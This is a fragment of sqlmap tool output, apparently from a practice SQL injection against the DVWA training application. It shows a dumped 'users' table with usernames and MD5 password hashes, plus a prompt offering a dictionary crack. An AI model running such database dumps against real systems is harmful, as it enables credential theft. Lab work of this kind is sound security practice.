 [22:48:37] [INFO] writing hashes to a temporary file '/tmp/sqlmape2f47x1e6769/sqlmaphashes-fap16wl6.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+
| user_id | user    | avatar                                           | password                         | last_name | first_name |
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        |
+---------+---------+--------------------------------------------------+----------------------------------+-----------+------------+